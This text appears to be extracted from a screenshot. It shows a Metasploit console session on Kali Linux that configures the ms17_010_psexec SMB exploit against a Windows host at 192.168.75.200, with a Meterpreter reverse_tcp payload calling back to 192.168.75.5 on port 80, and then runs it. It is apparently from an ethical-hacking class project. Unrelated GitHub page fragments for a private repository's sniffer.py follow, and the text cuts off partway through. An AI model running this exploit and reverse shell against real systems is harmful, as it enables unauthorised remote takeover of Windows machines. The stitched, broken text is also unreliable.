 root@kali:~# msfconsole
# cowsay++
____________
< metasploit >
------------
\ ,__,
\ (oo)____
(__) )\
||--|| *
=[ metasploit v4.17.17-dev ]
+ -- --=[ 1817 exploits - 1028 auxiliary - 315 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/windows/smb/ms17_010_psexec
msf exploit(windows/smb/ms17_010_psexec) > set payload windows/x64/meterpreter/r
everse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_psexec) > set RHOST
set RHOST
msf exploit(windows/smb/ms17_010_psexec) > set RHOST
set RHOST
msf exploit(windows/smb/ms17_010_psexec) > set RHOST 192.168.75.200
RHOST => 192.168.75.200
msf exploit(windows/smb/ms17_010_psexec) > set LHOST 192.168.75.5
LHOST => 192.168.75.5
msf exploit(windows/smb/ms17_010_psexec) > set LPORT 80
LPORT => 80
msf exploit(windows/smb/ms17_010_psexec) > run
nadrojisk / EH_Proj2 Private
Code Issues 6 Pull requests 0 Actions
Branch: develop EH_Proj2 / src / sniffer.py
nadrojisk Update project 2 markdown
2 contributors
121 lines (93 sloc) 3.13 KB
Code navigation is available!
Navigate your code with ease. Click on function and method
jump to their definitions or references in the same repository
more
Code navigation is available for this repository but d
"""
to sniff packets from a local interface fo